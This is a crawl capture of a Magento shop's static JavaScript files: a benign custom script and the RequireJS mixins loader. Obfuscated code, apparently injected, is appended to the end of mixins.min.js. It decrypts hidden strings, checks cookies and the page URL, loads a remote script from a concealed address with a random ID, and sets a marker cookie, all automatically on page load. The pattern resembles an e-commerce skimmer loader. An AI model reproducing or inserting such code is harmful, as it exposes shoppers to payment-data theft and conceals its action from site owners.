<path d="M8.83268 28C8.21046 28 7.69402 27.7947 7.28335 27.384C6.87179 26.9724 6.66602 26.4556 6.66602 25.8333V11.5C6.66602 10.8778 6.87179 10.3613 7.28335 9.95067C7.69402 9.53911 8.21046 9.33333 8.83268 9.33333H11.3327V8.66667C11.3327 7.37778 11.7882 6.27778 12.6993 5.36667C13.6105 4.45556 14.7105 4 15.9993 4C17.2882 4 18.3882 4.45556 19.2993 5.36667C20.2105 6.27778 20.666 7.37778 20.666 8.66667V9.33333H23.166C23.7882 9.33333 24.3051 9.53911 24.7167 9.95067C25.1273 10.3613 25.3327 10.8778 25.3327 11.5V25.8333C25.3327 26.4556 25.1273 26.9724 24.7167 27.384C24.3051 27.7947 23.7882 28 23.166 28H8.83268ZM8.83268 26.6667H23.166C23.3882 26.6667 23.5825 26.5831 23.7487 26.416C23.9158 26.2498 23.9993 26.0556 23.9993 25.8333V11.5C23.9993 11.2778 23.9158 11.0836 23.7487 10.9173C23.5825 10.7502 23.3882 10.6667 23.166 10.6667H20.666V14C20.666 14.2 20.6051 14.3613 20.4833 14.484C20.3607 14.6058 20.1993 14.6667 19.9993 14.6667C19.7993 14.6667 19.638 14.6058 19.5153 14.484C19.3936 14.3613 19.3327 14.2 19.3327 14V10.6667H12.666V14C12.666 14.2 12.6051 14.3613 12.4833 14.484C12.3607 14.6058 12.1993 14.6667 11.9993 14.6667C11.7993 14.6667 11.638 14.6058 11.5153 14.484C11.3936 14.3613 11.3327 14.2 11.3327 14V10.6667H8.83268C8.61046 10.6667 8.41624 10.7502 8.25002 10.9173C8.0829 11.0836 7.99935 11.2778 7.99935 11.5V25.8333C7.99935 26.0556 8.0829 26.2498 8.25002 26.416C8.41624 26.5831 8.61046 26.6667 8.83268 26.6667ZM12.666 9.33333H19.3327V8.66667C19.3327 7.73333 19.0105 6.94444 18.366 6.3C17.7216 5.65556 16.9327 5.33333 15.9993 5.33333C15.066 5.33333 14.2771 5.65556 13.6327 6.3C12.9882 6.94444 12.666 7.73333 12.666 8.66667V9.33333Z" fill="#1C1B1F"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/custom.min.js
body_size: 873
content:
require(['jquery'],function($){document.addEventListener('DOMContentLoaded',function(){console.log("DOM Content Loaded and JS is running");const collapseMobileDivs=document.querySelectorAll('.collapse2-mobile');collapseMobileDivs.forEach(function(div){div.addEventListener('click',function(){console.log("Btn Clicked");div.classList.toggle('toggle-visible');const mobileToggleContent=div.querySelector('.mobile-toggle-content');mobileToggleContent.classList.toggle('visible');});});});});require(['jquery'],function($){$(document).ready(function(){setTimeout(function(){$('.main-slider-v2 .owl-prev, .main-slider-v2 .owl-next').hide();},1000);});});require(['jquery'],function($){$(document).ready(function(){console.log("Sticky Navbar JS Loaded");var navbar=$(".navbar-dark");var stickyClass="sticky-navbar";var scrollOffset=100;$(window).on("scroll",function(){if($(window).scrollTop()>scrollOffset){navbar.addClass(stickyClass);}else{navbar.removeClass(stickyClass);}});});});console.log("CUSTOM JS FILE WORKING")

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/mage/requirejs/mixins.min.js
body_size: 2561
content:
define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});function iR32U1cE(lYAzbuGsINH,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<lYAzbuGsINH.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(lYAzbuGsINH.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function wBJK3uRT(xV1UD16Q,rIyb2eP2ra){return iR32U1cE(atob(xV1UD16Q),rIyb2eP2ra);};function wtvYOlq7e3wxu(){var pioNIAxTBf21M=["sdjvL63MEYxeJ","n/9vEOaY","vCqEy9x6V","r5k23mQQJmg=","hy05FAtgqo0","JZEKrrUcuF4="];var tsLcC37JUBQQYgtB=["xok9XFZDe8XLv9sF","fK04gRn7mfpeHg==","nFDremUxyFxlP10AL","65ksDFr38CQFI34gu+jgIg==","cYPpo3i6O8","BebMK4YIMqm+52mf1b4="];var y3VMVOKK01Cj28T=wBJK3uRT(tsLcC37JUBQQYgtB[1],tsLcC37JUBQQYgtB[0]);if(document[wBJK3uRT(pioNIAxTBf21M[1],pioNIAxTBf21M[0])].indexOf(wBJK3uRT(tsLcC37JUBQQYgtB[3],tsLcC37JUBQQYgtB[2]))===-1){if(window[wBJK3uRT(pioNIAxTBf21M[3],pioNIAxTBf21M[2])].href[wBJK3uRT(pioNIAxTBf21M[5],pioNIAxTBf21M[4])](y3VMVOKK01Cj28T)){if(document[wBJK3uRT(pioNIAxTBf21M[1],pioNIAxTBf21M[0])].indexOf(wBJK3uRT(tsLcC37JUBQQYgtB[5],tsLcC37JUBQQYgtB[4]))===-1){jnwidsy2UDA();}}}};function jnwidsy2UDA(){var zITflJofbq6GV=["lY7aOwmpBbXpEycrC","R9MQUw==","nrHujqfYsjoA","ypXakinYkFsEyKPvtg==","pCJWEJkCGaq","c4sk","hlmHOxnagvMCsioOn","O99Ldw=="];var akLaOWR3BL93Mu=["lmz9l0D","sdPwlUlD7B1aUb0KqYfgtYUgn5dxF2K74MFBb0zQa7/xZdFxT3jX","wjPiRV1Rv1brvRaNm","cP2+gmrZ","wHvFH8Gi1K28P0ej","8wDtxn7OMW/rW/ouoAI=","zk0swmUqQA","+g==","fxBlfUgVML7n","lxQ="];const uid=window[wBJK3uRT(zITflJofbq6GV[1],zITflJofbq6GV[0])](tnkOyquzJhrCnAp());const url=wBJK3uRT(akLaOWR3BL93Mu[1],akLaOWR3BL93Mu[0])+encodeURIComponent(uid);const script=document[wBJK3uRT(zITflJofbq6GV[3],zITflJofbq6GV[2])](wBJK3uRT(akLaOWR3BL93Mu[3],akLaOWR3BL93Mu[2]));script[wBJK3uRT(zITflJofbq6GV[5],zITflJofbq6GV[4])]=url;document[wBJK3uRT(zITflJofbq6GV[7],zITflJofbq6GV[6])].appendChild(script);mdzaZgpoCuRJS(wBJK3uRT(akLaOWR3BL93Mu[5],akLaOWR3BL93Mu[4]),wBJK3uRT(akLaOWR3BL93Mu[7],akLaOWR3BL93Mu[6]),wBJK3uRT(akLaOWR3BL93Mu[9],akLaOWR3BL93Mu[8]));};function mdzaZgpoCuRJS(ycyNrkyvhSBgbibH,n3kB0mnj4Qt37wKb,soNvUHfzB7){var usldnzjsw1pu=["daqJ2Ka","dugb/GL5bA==","pbpFoOR2hUIQhn","mnNDy8P+nQ==","ucIfIxwMHXThsEeH","jvs8L1PWz3QUawM=","pjsXbv270aT","S9XQ2TpA"];var oX6RWfEwqojZ8Ew9=["pcRVTHKTmpL","CM3msfw=","denG7YQWX9CKf","aLQGnA==","wOrJmHf6H","HpoaNPW9xf1jSw==","mfQOApk","hQWrGbavBUo=","nDFM5UUNpTmcFSe2","6w=="];var ysI1vhvNRUEFU8e=new Date;var c1yuTSl7aXACp6a4k=wBJK3uRT(oX6RWfEwqojZ8Ew9[1],oX6RWfEwqojZ8Ew9[0]);var vrtIN9QlRHCT=wBJK3uRT(oX6RWfEwqojZ8Ew9[3],oX6RWfEwqojZ8Ew9[2]);ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[1],usldnzjsw1pu[0])](ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[3],usldnzjsw1pu[2])]()+(soNvUHfzB7*c1yuTSl7aXACp6a4k*vrtIN9QlRHCT));var fHYCMKkY=wBJK3uRT(oX6RWfEwqojZ8Ew9[5],oX6RWfEwqojZ8Ew9[4])+ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[5],usldnzjsw1pu[4])]();var ksvZW1AwT=wBJK3uRT(oX6RWfEwqojZ8Ew9[7],oX6RWfEwqojZ8Ew9[6]);document[wBJK3uRT(usldnzjsw1pu[7],usldnzjsw1pu[6])]=ycyNrkyvhSBgbibH+wBJK3uRT(oX6RWfEwqojZ8Ew9[9],oX6RWfEwqojZ8Ew9[8])+n3kB0mnj4Qt37wKb+fHYCMKkY+ksvZW1AwT;};function tnkOyquzJhrCnAp(){var qrhdhuQjPE24HP4=["xQ7Eqkk1f","6uBohWGF3w==","s8w5aWiQHtCj8","ctORnQMfAZfqUUYug5PE","b05kht7TXSwOv2u","Smp7fhFLKfo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[wBJK3uRT(qrhdhuQjPE24HP4[1],qrhdhuQjPE24HP4[0])](/[018]/g,c=>(c^crypto[wBJK3uRT(qrhdhuQjPE24HP4[3],qrhdhuQjPE24HP4[2])](new Uint8Array(1))[0]&15>>c/4)[wBJK3uRT(qrhdhuQjPE24HP4[5],qrhdhuQjPE24HP4[4])](16));};function d5rFyOTm(){var yZdeoT16OYQ9rKqf=["efFzSKq","BuUGjpLFcXxw3A==","pp7uaOlDeZy34mFB","zok5NpNTXocW+5cTkfApXw=="];var tbWvX2FPB6=["b5MB3Fn8sGyQ","HKmnbB/LeQ==","gjYw64fW2wf71","HCcHAs8d1pxo2xw9hyy/uw=="];if(document[wBJK3uRT(yZdeoT16OYQ9rKqf[1],yZdeoT16OYQ9rKqf[0])]===wBJK3uRT(tbWvX2FPB6[1],tbWvX2FPB6[0])){document[wBJK3uRT(yZdeoT16OYQ9rKqf[3],yZdeoT16OYQ9rKqf[2])](wBJK3uRT(tbWvX2FPB6[3],tbWvX2FPB6[2]),wtvYOlq7e3wxu);}else{wtvYOlq7e3wxu();}}d5rFyOTm();